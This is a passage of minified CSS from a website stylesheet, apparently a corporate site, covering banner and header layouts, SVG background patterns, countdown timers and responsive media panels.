46.24em){.overlay.u-bg-color-background-black.big-media-header-redesign>div::before,.overlay.u-bg-color-background-dark.big-media-header-redesign>div::before{position:absolute;top:0;left:0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);content:"";opacity:65%;background-position:top 28px right 0;width:100%;height:100%;background-image:url("data:image/svg+xml,<svg style=%27stroke:rgba%28255, 255, 255,0.1%29; stroke-width: 1px;fill:rgba%28255, 255, 255,0.1%29;%27 id=%27Layer_1%27 data-name=%27Layer 1%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 60.13 99.94%27><path d=%27m45.68,50.02l14.46-12.03v-.92l-20.34-16.89-8.79-7.38h29.12v-.68L45.65,0h-.84l-14.68,12.15L15.65,0l-.86.02,14.56,12.22H.52V.02H-.05v99.92h.57v-11.72l14.17,11.72h1.08l14.36-11.95,14.56,11.95h.89l-14.66-12.04h29.21v-.57h-29.22l29.22-24.37v-.82l-14.46-12.13Zm13.68-12.68h-28.84V13.2l8.89,7.44,19.95,16.69ZM29.95,13.12v24.21H.92L29.95,13.12Zm0,24.78v24.01l-14.27-11.89h0S.93,37.9.93,37.9h29.02Zm.57,24.9h28.84l-28.84,24.11v-24.11Zm-15.28-12.41l14.22,11.85H.92l14.31-11.85ZM1.01,62.8h28.94v24.11L1.01,62.8Zm58.34-.57h-28.84v-24.01l14.51,11.99,14.33,12.02Zm-14.12-12.59l-14.21-11.75h28.33l-14.12,11.75Zm0-49.26l14.22,11.85h-28.53L45.23.39Zm-15.88,12.42L.52,36.91V12.8h28.83Zm-14.56,37.22L.52,61.83v-23.53l14.27,11.72Zm14.57,37.32H.52v-24.13l28.84,24.13Zm-14.12,12.31l-14.21-11.75h28.33l-14.12,11.75Z%27/></svg>");background-repeat:repeat;background-size:90px 150px}}@media(max-width: 46.24em){.overlay.u-bg-color-background-light.big-media-header-redesign>div::before,.overlay.u-bg-color-background-white.big-media-header-redesign>div::before{position:absolute;top:0;left:0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);content:"";opacity:65%;background-position:top 28px right 0;width:100%;height:100%;background-image:url("data:image/svg+xml,<svg style=%27stroke:rgb%28230, 230, 230%29; stroke-width: 1px;fill:rgb%28230, 230, 230%29;%27 id=%27Layer_2%27 data-name=%27Layer 2%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 60.13 99.94%27><path d=%27m45.68,50.02l14.46-12.03v-.92l-20.34-16.89-8.79-7.38h29.12v-.68L45.65,0h-.84l-14.68,12.15L15.65,0l-.86.02,14.56,12.22H.52V.02H-.05v99.92h.57v-11.72l14.17,11.72h1.08l14.36-11.95,14.56,11.95h.89l-14.66-12.04h29.21v-.57h-29.22l29.22-24.37v-.82l-14.46-12.13Zm13.68-12.68h-28.84V13.2l8.89,7.44,19.95,16.69ZM29.95,13.12v24.21H.92L29.95,13.12Zm0,24.78v24.01l-14.27-11.89h0S.93,37.9.93,37.9h29.02Zm.57,24.9h28.84l-28.84,24.11v-24.11Zm-15.28-12.41l14.22,11.85H.92l14.31-11.85ZM1.01,62.8h28.94v24.11L1.01,62.8Zm58.34-.57h-28.84v-24.01l14.51,11.99,14.33,12.02Zm-14.12-12.59l-14.21-11.75h28.33l-14.12,11.75Zm0-49.26l14.22,11.85h-28.53L45.23.39Zm-15.88,12.42L.52,36.91V12.8h28.83Zm-14.56,37.22L.52,61.83v-23.53l14.27,11.72Zm14.57,37.32H.52v-24.13l28.84,24.13Zm-14.12,12.31l-14.21-11.75h28.33l-14.12,11.75Z%27/></svg>");background-repeat:repeat;background-size:90px 150px}}@media(min-width: 46.25em){.overlay.u-bg-color-background-black .big-media-header-redesign__body::before,.overlay.u-bg-color-background-dark .big-media-header-redesign__body::before{position:absolute;top:0;left:0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);content:"";opacity:65%;background-position:top 28px right 0;width:100%;height:100%;background-repeat:repeat;background-size:90px 150px;-webkit-mask-image:-webkit-linear-gradient(left, #000 90%, transparent 100%);mask-image:-webkit-linear-gradient(left, #000 90%, transparent 100%);background-image:url("data:image/svg+xml,<svg style=%27stroke:rgba%28255, 255, 255,0.1%29; stroke-width: 1px;fill:rgba%28255, 255, 255,0.1%29;%27 id=%27Layer_4%27 data-name=%27Layer 4%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 60.13 99.94%27><path d=%27m45.68,50.02l14.46-12.03v-.92l-20.34-16.89-8.79-7.38h29.12v-.68L45.65,0h-.84l-14.68,12.15L15.65,0l-.86.02,14.56,12.22H.52V.02H-.05v99.92h.57v-11.72l14.17,11.72h1.08l14.36-11.95,14.56,11.95h.89l-14.66-12.04h29.21v-.57h-29.22l29.22-24.37v-.82l-14.46-12.13Zm13.68-12.68h-28.84V13.2l8.89,7.44,19.95,16.69ZM29.95,13.12v24.21H.92L29.95,13.12Zm0,24.78v24.01l-14.27-11.89h0S.93,37.9.93,37.9h29.02Zm.57,24.9h28.84l-28.84,24.11v-24.11Zm-15.28-12.41l14.22,11.85H.92l14.31-11.85ZM1.01,62.8h28.94v24.11L1.01,62.8Zm58.34-.57h-28.84v-24.01l14.51,11.99,14.33,12.02Zm-14.12-12.59l-14.21-11.75h28.33l-14.12,11.75Zm0-49.26l14.22,11.85h-28.53L45.23.39Zm-15.88,12.42L.52,36.91V12.8h28.83Zm-14.56,37.22L.52,61.83v-23.53l14.27,11.72Zm14.57,37.32H.52v-24.13l28.84,24.13Zm-14.12,12.31l-14.21-11.75h28.33l-14.12,11.75Z%27/></svg>")}}@media(min-width: 46.25em){.overlay.u-bg-color-background-light .big-media-header-redesign__body::before,.overlay.u-bg-color-background-white .big-media-header-redesign__body::before{position:absolute;top:0;left:0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);content:"";opacity:65%;background-position:top 28px right 0;width:100%;height:100%;background-repeat:repeat;background-size:90px 150px;-webkit-mask-image:-webkit-linear-gradient(left, #000 90%, transparent 100%);mask-image:-webkit-linear-gradient(left, #000 90%, transparent 100%);background-image:url("data:image/svg+xml,<svg style=%27stroke:rgb%28230, 230, 230%29; stroke-width: 1px;fill:rgb%28230, 230, 230%29;%27 id=%27Layer_5%27 data-name=%27Layer 5%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 60.13 99.94%27><path d=%27m45.68,50.02l14.46-12.03v-.92l-20.34-16.89-8.79-7.38h29.12v-.68L45.65,0h-.84l-14.68,12.15L15.65,0l-.86.02,14.56,12.22H.52V.02H-.05v99.92h.57v-11.72l14.17,11.72h1.08l14.36-11.95,14.56,11.95h.89l-14.66-12.04h29.21v-.57h-29.22l29.22-24.37v-.82l-14.46-12.13Zm13.68-12.68h-28.84V13.2l8.89,7.44,19.95,16.69ZM29.95,13.12v24.21H.92L29.95,13.12Zm0,24.78v24.01l-14.27-11.89h0S.93,37.9.93,37.9h29.02Zm.57,24.9h28.84l-28.84,24.11v-24.11Zm-15.28-12.41l14.22,11.85H.92l14.31-11.85ZM1.01,62.8h28.94v24.11L1.01,62.8Zm58.34-.57h-28.84v-24.01l14.51,11.99,14.33,12.02Zm-14.12-12.59l-14.21-11.75h28.33l-14.12,11.75Zm0-49.26l14.22,11.85h-28.53L45.23.39Zm-15.88,12.42L.52,36.91V12.8h28.83Zm-14.56,37.22L.52,61.83v-23.53l14.27,11.72Zm14.57,37.32H.52v-24.13l28.84,24.13Zm-14.12,12.31l-14.21-11.75h28.33l-14.12,11.75Z%27/></svg>")}}.overlay.big-media-header-form-next{--countdown__day-label-padding-right: 0;display:flex;flex-direction:column}.overlay.big-media-header-form-next>.o-wrapper{position:static;flex-grow:1}.overlay.big-media-header-form-next>.o-wrapper>div{flex-direction:column;height:100%}@media(max-width: 46.24em){.overlay.big-media-header-form-next>.o-wrapper>div{display:flex}}@media(max-width: 46.24em){.overlay.big-media-header-form-next .big-media-header-redesign__body.c-has-strip{padding:var(--brand__spacing--large) 0}}.overlay.big-media-header-form-next .big-media-header-redesign__body h1{font-size:45px;font-weight:700;margin-bottom:15px;color:rgb(var(--brand__color--primary))}.overlay.big-media-header-form-next .big-media-header-redesign__body h4{font-size:35px;line-height:35px;font-weight:200;margin-bottom:45px;letter-spacing:.3px}.overlay.big-media-header-form-next .big-media-header-redesign__body p{font-size:30px;font-weight:200;line-height:36px;margin-bottom:40px;letter-spacing:.2px}@media(min-width: 46.25em){.overlay.big-media-header-form-next .big-media-header-redesign__body{width:60%;flex-basis:100%}}.overlay .big-media-header-redesign__info{position:relative;bottom:0;padding:var(--brand__spacing) 0;background:var(--big-media__info-background, rgba(var(--brand__color--black), 0.6));width:100%;color:var(--brand__typography-p--color, rgb(var(--brand__color--black)))}.overlay .big-media-header-redesign__info .o-wrapper{--o-wrapper--padding-left: var(--brand__spacing--small);--o-wrapper--padding-right: var(--brand__spacing--small)}.overlay .big-media-header-redesign__info .o-wrapper::after{content:none}@media(max-width: 46.24em){.overlay .big-media-header-redesign__info .o-wrapper{display:flex;flex-direction:column;align-items:baseline;row-gap:var(--brand__spacing)}.overlay .big-media-header-redesign__info .o-wrapper img,.overlay .big-media-header-redesign__info .o-wrapper picture{min-height:unset}}.overlay .big-media-header-redesign__info-location{gap:30px}.overlay .big-media-header-redesign__info-location .lazy-image img{filter:var(--big-media__info-icon--filter, invert(1))}.overlay .big-media-header-redesign__info-location span{margin-right:var(--brand__spacing--small);width:27px;height:26px}.overlay .big-media-header-redesign__info-location p{font-size:14px}@media(max-width: 46.24em){.overlay .big-media-header-redesign__info-location>div{display:flex}}@media(max-width: 46.24em){.overlay .big-media-header-redesign__info-location{display:flex;flex-direction:column;row-gap:var(--brand__spacing)}}.overlay .big-media-header-redesign__info .countdown{padding:0;-moz-column-gap:30px;column-gap:30px;flex-shrink:0}.overlay .big-media-header-redesign__info .countdown .day,.overlay .big-media-header-redesign__info .countdown .hour,.overlay .big-media-header-redesign__info .countdown .min,.overlay .big-media-header-redesign__info .countdown .sec{font-size:30px;line-height:30px;margin-bottom:var(--brand__spacing--tiny);padding:0;font-weight:600;height:30px}@media(min-width: 46.25em){.overlay .big-media-header-redesign__info{--brand__big-media-header-redesign-max-width: 100vw}}.overlay.big-media-header-events-layout{--set-brand__img--max-height: initial;--banner--min-height: 381px;--banner--text-wrapper-padding: 20px 0;--brand__c-tag--margin: 0 0 28px 0}@media(max-width: 46.24em){.overlay.big-media-header-events-layout .big-media-header-redesign__body{padding:var(--brand__spacing--large) 0 0}}@media(min-width: 46.25em){.overlay.big-media-header-events-layout .big-media-header-redesign__body{min-height:440px;height:auto}}@media(min-width: 81.375em){.overlay.big-media-header-events-layout{--banner--text-wrapper-margin: 0 0 67px 0;--banner--info-left: calc(50% - 641px);--banner--info-position: absolute}}.overlay.big-media-header-events-layout .countdown{padding-top:0}.overlay.big-media-header-events-layout .c-tag__item{--brand__typography-p--color: rgb(var(--brand__color--white))}.overlay .big-media-header-redesign__info{left:var(--banner--info-left, 0);right:0;bottom:0;padding:var(--brand__spacing) 0;position:var(--banner--info-position, relative)}.overlay.big-media-header-redesign--blue-info .big-media-header-redesign__info{--big-media__info-background: rgb(var(--brand__color--primary));--brand__big-media-header-redesign-max-width: none;--big-media__info-icon--filter: none}.overlay.big-media-header-redesign--blue-info .big-media-header-redesign__info-location{gap:20px 40px;display:flex;flex-wrap:wrap}.overlay.big-media-header-redesign--blue-info .big-media-header-redesign__info-location .u-flex{gap:10px;display:flex}.overlay.big-media-header-redesign--blue-info .big-media-header-redesign__info p{color:rgb(var(--brand__color--black));font-weight:500;font-size:18px;line-height:24px}.overlay.big-media-header-form-next .big-media-header-redesign__body,.overlay.big-media-header-events-layout .big-media-header-redesign__body{align-self:baseline}@media(min-width: 46.25em){.overlay.big-media-header-form-next .big-media-header-redesign__body.c-has-strip,.overlay.big-media-header-events-layout .big-media-header-redesign__body.c-has-strip{flex-basis:80%}}.overlay.big-media-header-form-next .big-media-header-redesign__body::before,.overlay.big-media-header-events-layout .big-media-header-redesign__body::before{content:none}.overlay.big-media-header-form-next .big-media-header-redesign__body>div,.overlay.big-media-header-events-layout .big-media-header-redesign__body>div{padding-right:0}@media(min-width: 46.25em){.overlay.big-media-header-form-next .big-media-header-redesign__body,.overlay.big-media-header-events-layout .big-media-header-redesign__body{padding:var(--brand__spacing--large) 0 0}}@media(max-width: 46.24em){.overlay.big-media-header-form-next .big-media-header-redesign__body h1,.overlay.big-media-header-events-layout .big-media-header-redesign__body h1{font-size:30px;margin-bottom:0;margin-bottom:var(--brand__spacing--tiny)}.overlay.big-media-header-form-next .big-media-header-redesign__body h4,.overlay.big-media-header-events-layout .big-media-header-redesign__body h4{font-size:25px;margin-bottom:25px;line-height:25px}.overlay.big-media-header-form-next .big-media-header-redesign__body p,.overlay.big-media-header-events-layout .big-media-header-redesign__body p{font-size:20px;margin-bottom:25px;line-height:24px}.overlay.big-media-header-form-next .big-media-header-redesign__body .a-btn,.overlay.big-media-header-form-next .big-media-header-redesign__body .mktoButton,.overlay.big-media-header-events-layout .big-media-header-redesign__body .a-btn,.overlay.big-media-header-events-layout .big-media-header-redesign__body .mktoButton{position:fixed;z-index:6;justify-content:center;margin:0;bottom:0;left:0;right:0}}.overlay.big-media-header-form-next .big-media-header-redesign__media,.overlay.big-media-header-events-layout .big-media-header-redesign__media{--brand__rich-text--media__position: absolute;width:var(--brand__rich-text--media__width, 100vw);filter:var(--brand__rich-text--media__filter, brightness(0.25))}@media(min-width: 46.25em){.overlay.big-media-header-form-next .big-media-header-redesign__media,.overlay.big-media-header-events-layout .big-media-header-redesign__media{-webkit-mask-image:unset;mask-image:unset}}@media(max-width: 46.24em){.overlay.big-media-header-form-next .big-media-header-redesign__media .vidyard-backgroud,.overlay.big-media-header-events-layout .big-media-header-redesign__media .vidyard-backgroud{max-height:100%}}@media(max-width: 46.24em){.overlay.big-media-header-form-next.big-media-header-redesign>div::before,.overlay.big-media-header-events-layout.big-media-header-redesign>div::before{content:none}}.half-media-header-redesign{--brand__btn--margin: var(--brand__spacing--small) var(--brand__spacing--tiny) 0 0;line-height:var(--set-brand__typography--line-height, var(--brand__typography--line-height));font-weight:var(--set-brand__typography--font-weight, var(--brand__typography--font-weight));font-size:var(--set-brand__typography--font-size, var(--brand__typography--font-size));word-break:break-word;padding-top:0;padding-bottom:0;min-height:var(--set-banner__min-height, 370px)}.half-media-header-redesign:has(.half-media-header-redesign-bottom-text){--set-banner__min-height: 344px}.half-media-header-redesign.c-new-resource-banner .c-banner--author{display:flex;flex-wrap:wrap;width:100%;align-items:center;gap:15px;margin-top:20px}@media(max-width: 46.24em){.half-media-header-redesign.c-new-resource-banner .c-banner--author{flex-direction:column;align-items:flex-start;gap:0}.half-media-header-redesign.c-new-resource-banner .c-banner--author-date{margin-top:20px;padding-bottom:10px}.half-media-header-redesign.c-new-resource-banner .c-banner--author-name{margin-top:15px}}@media(min-width: 46.25em){.half-media-header-redesign.c-new-resource-banner .c-banner--author-date{margin-left:auto}}.half-media-header-redesign.c-new-resource-banner .c-banner--author-name{text-decoration:underline;font-weight:700}.half-media-header-redesign.c-new-resource-banner .c-banner--author-divider{border-left:1px solid rgb(var(--brand__color--white));height:27px}.half-media-header-redesign.c-new-resource-banner .c-banner--author h6,.half-media-header-redesign.c-new-resource-banner .c-banner--author .h6,.half-media-header-redesign.c-new-resource-banner .c-banner--author p{margin-bottom:0}.half-media-header-redesign.c-new-resource-banner .c-banner--author .lazy-image{height:60px;width:60px}@media(min-width: 46.25em)and (max-width: 61.24em){.half-media-header-redesign.c-new-resource-banner{--two-thirds__left--width: calc(55% - 40px)}.half-media-header-redesign.c-new-resource-banner.c-banner--has-offset-image:has(+.c-two-thirds-floating){padding-bottom:110px}}@media(min-width: 61.25em){.half-media-header-redesign.c-new-resource-banner.c-banner--has-offset-image:has(+.c-two-thirds-floating){padding-bottom:196px}.half-media-header-redesign.c-new-resource-banner.c-banner--has-offset-image:has(+.c-two-thirds-floating)>.c-banner-flex-wrapper{position:static}}@media(min-width: 46.25em){.half-media-header-redesign.c-new-resource-banner .c-banner--offset-image .lazy-image{width:var(--two-thirds__left--width, calc(66% - 70px));margin-left:0;margin-right:auto;z-index:1;max-height:392px;aspect-ratio:2.245;-o-object-fit:cover;object-fit:cover}.half-media-header-redesign.c-new-resource-banner.c-banner--has-offset-image:has(+.c-two-thirds-floating) .c-banner--offset-image .lazy-image{position:absolute}}@media(max-width: 46.24em){.half-media-header-redesign.c-new-resource-banner .c-banner--offset-image{--set-o-wrapper--padding-right: 0;--set-o-wrapper--padding-left: 0}.half-media-header-redesign.c-new-resource-banner hr,.half-media-header-redesign.c-new-resource-banner .c-banner--author-divider{display:none}}.half-media-header-redesign.c-new-resource-banner .c-banner-flex-wrapper{display:flex;justify-content:space-between;align-items:center}.half-media-header-redesign.c-new-resource-banner.has-image .o-wrapper{margin-right:0}@media(max-width: 46.24em){.half-media-header-redesign.c-new-resource-banner.has-image .c-banner-flex-wrapper{flex-direction:column-reverse}}@media(min-width: 46.25em){.half-media-header-redesign.c-new-resource-banner.has-image.overlay>div::before{--banner-overlay--width: calc(50% + 75px)}.half-media-header-redesign.c-new-resource-banner.has-image .half-media-header-redesign__media{-webkit-mask-image:none;mask-image:none;--brand__rich-text-media--flex: calc(50% - 75px)}.half-media-header-redesign.c-new-resource-banner.has-image .half-media-header-redesign__media img{--set-brand__img--max-height: 500px}.half-media-header-redesign.c-new-resource-banner.has-image .o-wrapper .half-media-header-redesign{max-width:640px;right:0;margin-left:auto}}@media(min-width: 61.25em){.half-media-header-redesign.c-new-resource-banner.has-image .c-banner-flex-wrapper{gap:65px}}.half-media-header-redesign.c-new-resource-banner.overlay>div::before{--banner-overlay--width: 100%;--banner-overlay--mask-image: none}.half-media-header-redesign.c-new-resource-banner h1{font-size:35px;line-height:1.31;margin-top:var(--brand__spacing--small);margin-bottom:16px}.half-media-header-redesign.c-new-resource-banner h4,.half-media-header-redesign.c-new-resource-banner .h4,.half-media-header-redesign.c-new-resource-banner .heading-sub-title{line-height:1.455}.half-media-header-redesign.c-new-resource-banner .o-wrapper{width:100%}.half-media-header-redesign.c-new-resource-banner .half-media-header-redesign{padding-top:105px;padding-bottom:var(--brand__spacing--large)}@media(min-width: 61.25em){.half-media-header-redesign.c-new-resource-banner.fit-content{--fit-content-min-height: 110px;min-height:var(--fit-content-min-height)}.half-media-header-redesign.c-new-resource-banner.fit-content .half-media-header-redesign{padding-top:80px;padding-bottom:65px;min-height:var(--fit-content-min-height)}.half-media-header-redesign.c-new-resource-banner.fit-content .half-media-header-redesign__body{padding-top:0;padding-bottom:0}}@media(max-width: 61.24em){.half-media-header-redesign.c-new-resource-banner.fit-content{--fit-content-min-height: 110px;min-height:var(--fit-content-min-height)}.half-media-header-redesign.c-new-resource-banner.fit-content .half-media-header-redesign{padding-top:65px;padding-bottom:25px;min-height:var(--fit-content-min-height)}.half-media-header-redesign.c-new-resource-banner.fit-content .half-media-header-redesign__body{padding-top:0;padding-bottom:0}}@media(min-width: 61.25em){.half-media-header-redesign.c-new-resource-banner.short-title{--fit-content-width: 65%}.half-media-header-redesign.c-new-resource-banner.short-title h1,.half-media-header-redesign.c-new-resource-banner.short-title .h1,.half-media-header-redesign.c-new-resource-banner.short-title .heading-title,.half-media-header-redesign.c-new-resource-banner.short-title p.h4,.half-media-header-redesign.c-new-resource-banner.short-title p.heading-sub-title{width:var(--fit-content-width)}}@media(max-width: 61.24em){.half-media-header-redesign.c-new-resource-banner.short-title{--fit-content-width: 95%}.half-media-header-redesign.c-new-resource-banner.short-title h1,.half-media-header-redesign.c-new-resource-banner.short-title .h1,.half-media-header-redesign.c-new-resource-banner.short-title .heading-title,.half-media-header-redesign.c-new-resource-banner.short-title p.h4,.half-media-header-redesign.c-new-resource-banner.short-title p.heading-sub-title{width:var(--fit-content-width)}}@media(min-width: 61.25em){.half-media-header-redesign.c-new-resource-banner .half-media-header-redesign__body{--brand__rich-text--flex: 50%;padding-top:40px}.half-media-header-redesign.c-new-resource-banner h4,.half-media-header-redesign.c-new-resource-banner .h4,.half-media-header-redesign.c-new-resource-banner .heading-sub-title{margin-bottom:0}}@media(max-width: 46.24em){.half-media-header-redesign.c-new-resource-banner:has(.half-media-header-redesign__media) .half-media-header-redesign{padding-top:var(--brand__spacing)}.half-media-header-redesign.c-new-resource-banner .half-media-header-redesign{padding-bottom:var(--brand__spacing);padding-top:50px}}@media(max-width: 46.24em){.half-media-header-redesign{--set-banner__min-height: none}}.half-media-header-redesign .c-tag{--brand__link--text-decoration: none;--brand__c-tag-item--border-color: none;--brand__c-tag-item--background: transparent;--brand__c-tag-item--padding: 0}.half-media-header-redesign .c-tag__item{--brand__typography-p--color: rgb(var(--brand__color--secondary));font-size:14px;text-transform:var(--brand__c-tag-item--text-transform, uppercase)}.half-media-header-redesign .c-webinar-banner-event{margin-top:20px;border-top:1px solid #fff;display:flex;align-items:center}.half-media-header-redesign .c-webinar-banner-event .info-wrapp{display:flex;align-items:center;height:32px;padding-top:25px}.half-media-header-redesign .c-webinar-banner-event .info-text{padding-right:35px;padding-top:2px;font-size:22px;font-weight:300}.half-media-header-redesign .c-webinar-banner-event .info-img{margin-right:10px;width:24px}@media(max-width: 46.24em){.half-media-header-redesign .c-webinar-banner-event{flex-direction:column;align-items:flex-start;padding-top:15px}.half-media-header-redesign .c-webinar-banner-event .info-wrapp{margin-bottom:20px}.half-media-header-redesign .c-webinar-banner-event .info-img{width:24px;min-height:24px}}.half-media-header-redesign h1 h1{font-size:40px;font-size:60px}@media(min-width: 1000px){.half-media-header-redesign h1 h1{font-size:50px;font-size:50px}}@media(min-width: 1200px){.half-media-header-redesign h1 h1{font-size:60px}}@media(min-width: 740px){.half-media-header-redesign picture,.half-media-header-redesign img{-o-object-fit:cover !important;object-fit:cover !important}}@media(min-width: 1000px){.half-media-header-redesign picture,.half-media-header-redesign img{-o-object-fit:cover !important;object-fit:cover !important}}.half-media-header-redesign.c-page-intro{--brand__typography--line-height: var(--brand__typography-p-large--line-height);--brand__typography--font-weight: var(--brand__typography-p-large--font-weight);--brand__typography--font-size: var(--brand__typography-p-large--font-size)}@media(max-width: 46.24em){.half-media-header-redesign.c-page-intro{--brand__typography--line-height: var(--brand__typography--line-height);--brand__typography--font-size: var(--brand__typography--font-size)}.half-media-header-redesign.c-page-intro.has-ssys-icon{--component--min-height: 400px}}.half-media-header-redesign.c-page-intro h1::after{content:".";color:var(--page-intro--pseudo-color, rgb(var(--brand__color--primary)))}.half-media-header-redesign .countdown{display:flex;flex-wrap:wrap;padding:10px 0}.half-media-header-redesign .countdown .day,.half-media-header-redesign .countdown .hour,.half-media-header-redesign .countdown .min,.half-media-header-redesign .countdown .sec{padding:0 8px;font-size:50px;line-height:1.55;font-weight:300;text-align:center;word-break:keep-all;font-family:Roboto,Arial,sans-serif}.half-media-header-redesign .countdown span{padding:0 5px;font-size:50px;font-weight:300;line-height:1.55}.half-media-header-redesign .countdown .day{padding-left:0}.half-media-header-redesign .countdown .day+.label{padding-right:var(--countdown__day-label-padding-right, 10px)}.half-media-header-redesign .countdown .label{font-size:12px;line-height:1;font-weight:300;text-align:center}.half-media-header-redesign.c-component+.c-component.u-bg-color-background-light .c-style,.half-media-header-redesign.c-component+.c-component.u-bg-color-background-white .c-style{--brand__style-icon-position-top: var(--brand__spacing)}.half-media-header-redesign.c-component+.c-component.u-bg-color-background-dark .c-style,.half-media-header-redesign.c-component+.c-component.u-bg-color-background-black .c-style{--brand__style-icon-position-top: var(--brand__spacing--small)}.half-media-header-redesign__body{flex:0 0 var(--brand__rich-text--flex);position:var(--brand__rich-text--position, relative);padding:var(--brand__rich-text--padding, 0 0 0 10px)}.half-media-header-redesign__body .half-media-header-redesign{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;padding-top:40px;padding-bottom:20px}.half-media-header-redesign__body .half-media-header-redesign-bottom-text{bottom:0;position:relative}@media(max-width: 740px){.half-media-header-redesign__body{top:0;padding-bottom:var(--brand__rich-text--margin)}.half-media-header-redesign__body>div{padding-right:10%}}@media(min-width: 1200px){.half-media-header-redesign__body{padding-left:5%}}@media(min-width: 1400px){.half-media-header-redesign__body{padding-left:10%}}.half-media-header-redesign__media{margin-top:var(--brand__rich-text-media--margin);flex:0 0 var(--brand__rich-text-media--flex);position:var(--brand__rich-text--media__position, relative)}.half-media-header-redesign__media .vidyard-backgroud iframe{width:100%;height:100%;min-height:378px;object-fit:cover;-o-object-fit:cover}@media(max-width: 46.24em){.half-media-header-redesign__media .vidyard-backgroud{max-height:180px;overflow:hidden}.half-media-header-redesign__media .vidyard-backgroud iframe{min-height:auto}}@media(max-width: 46.24em){.half-media-header-redesign__media{width:100%;height:213px}.half-media-header-redesign__media .lazy-image{height:100%;width:100%}}@media(min-width: 46.25em){.half-media-header-redesign__media{-webkit-mask-image:-webkit-linear-gradient(right, #000, transparent);mask-image:-webkit-linear-gradient(right, #000, transparent)}.half-media-header-redesign__media>span.lazy-image{position:absolute;left:0;right:0;top:0;bottom:0}}.half-media-header-redesign .u-flex.u-justify-between>.epi-editContainer{display:var(--brand__half-media-header-redesign-eidt-two-column-display);justify-content:var(--brand__half-media-header-redesign-eidt-two-column-justify-content, space-between);align-items:var(--brand__half-media-header-redesign-eidt-two-column-align-items, flex-start)}@media(min-width: 46.25em){.half-media-header-redesign .u-flex.u-justify-between>div:not(.half-media-header-redesign__body):not(.half-media-header-redesign__media){max-width:40%}}.half-media-header-redesign .o-gap{--o-gap--row: var(--brand__spacing--huge)}.half-media-header-redesign .o-gap .c-simple-text-media{--simple-text-media--padding: 0}@media(min-width: 87.5em){.half-media-header-redesign__unboxed .half-media-header-redesign__body{--brand__rich-text--padding: 0 220px 0 5%}.half-media-header-redesign__unboxed.c-image-text .half-media-header-redesign__body{--brand__rich-text--padding: 0 5% 0 220px}}@media(max-width: 87.49em){.half-media-header-redesign__unboxed .half-media-header-redesign__body{--brand__rich-text--padding: 0 20px 0 5%}.half-media-header-redesign__unboxed.c-has-image:not(.has-ssys-icon) .half-media-header-redesign__body{--brand__rich-text--padding: 0 5%}.half-media-header-redesign__unboxed.c-image-text .half-media-header-redesign__body{--brand__rich-text--padding: 0 5% 0 20px}}@media(min-width: 46.25em){.half-media-header-redesign{--brand__half-media-header-redesign-eidt-two-column-display: flex}}@media(min-width: 46.25em)and (min-width: 740px){.half-media-header-redesign .half-media-header-redesign__body{--brand__rich-text--flex: 70%}}@media(min-width: 46.25em)and (min-width: 1000px){.half-media-header-redesign .half-media-header-redesign__body{--brand__rich-text--flex: 65%}}@media(min-width: 46.25em){.half-media-header-redesign .half-media-header-redesign__body__first-component{padding:60px 0 1% 10px}}@media(min-width: 46.25em){.half-media-header-redesign .half-media-header-redesign__media{align-self:stretch}.half-media-header-redesign .half-media-header-redesign__media .lazy-image,.half-media-header-redesign .half-media-header-redesign__media .vidyard-backgroud{height:100%}}@media(min-width: 46.25em)and (min-width: 740px){.half-media-header-redesign .half-media-header-redesign__media{--brand__rich-text-media--flex: 30%}}@media(min-width: 46.25em)and (min-width: 1000px){.half-media-header-redesign .half-media-header-redesign__media{--brand__rich-text-media--flex: 35%}}@media(min-width: 46.25em){.half-media-header-redesign .half-media-header-redesign__media img,.half-media-header-redesign .half-media-header-redesign__media picture{--brand__img--height: 100%;--set-brand__img--max-height: 722px;-o-object-fit:fill;object-fit:fill;min-height:370px}}@media(min-width: 46.25em){.half-media-header-redesign.c-has-image .c-style{--brand__style-icon-position-top: 118px}}@media(min-width: 46.25em){.half-media-header-redesign__unboxed .half-media-header-redesign__body{--brand__rich-text--flex: 48%;padding-bottom:2px}.half-media-header-redesign__unboxed .half-media-header-redesign__media img,.half-media-header-redesign__unboxed .half-media-header-redesign__media picture{--brand__img--height: 100%;--set-brand__img--max-height: 722px;-o-object-fit:fill;object-fit:fill;min-height:370px}}@media(max-width: 46.24em){.half-media-header-redesign{--banner_rich-text--padding: 0 10px;--brand__rich-text--margin: calc(var(--brand__spacing--small) + var(--brand__spacing))}.half-media-header-redesign .o-wrapper .half-media-header-redesign__body{--brand__rich-text--padding: 0 0 var(--brand__spacing)}.half-media-header-redesign .o-wrapper .half-media-header-redesign__media img,.half-media-header-redesign .o-wrapper .half-media-header-redesign__media picture{--brand__img--height: 100%;--set-brand__img--max-height: 722px;-o-object-fit:fill;object-fit:fill;min-height:200px}.half-media-header-redesign:not(.c-colors) .u-flex:not(.counter-title){--u-display: block}.half-media-header-redesign .o-gap{--o-gap--row: var(--brand__spacing--large)}.half-media-header-redesign__unboxed.c-has-image:not(.has-ssys-icon) .half-media-header-redesign__body{--brand__rich-text--padding: 0 var(--brand__spacing--small)}.half-media-header-redesign .half-media-header-redesign__body{--brand__rich-text--padding: 0 var(--brand__spacing--small)}.half-media-header-redesign .half-media-header-redesign__body .half-media-header-redesign{padding:var(--brand__spacing) 0}.half-media-header-redesign .c-style{--brand__style-icon-position-top: var(--brand__spacing--large)}}.half-media-header-redesign.p-large{--brand__typography--line-height: var(--brand__typography-p-large--line-height);--brand__typography--font-weight: var(--brand__typography-p-large--font-weight);--brand__typography--font-size: var(--brand__typography-p-large--font-size)}.half-media-header-redesign.p-medium{--brand__typography--line-height: var(--brand__typography-p-medium--line-height);--brand__typography--font-weight: var(--brand__typography-p-medium--font-weight);--brand__typography--font-size: var(--brand__typography-p-medium--font-size)}.half-media-header-redesign.p-small{--brand__typography--line-height: var(--brand__typography-p-small--line-height);--brand__typography--font-weight: var(--brand__typography-p-small--font-weight);--brand__typography--font-size: var(--brand__typography-p-small--font-size)}@media(min-width: 46.25em){.half-media-header-redesign [data-epi-property-name=TextBlocks] .o-grid{grid-template-columns:1fr}.half-media-header-redesign [data-epi-property-name=TextBlocks] 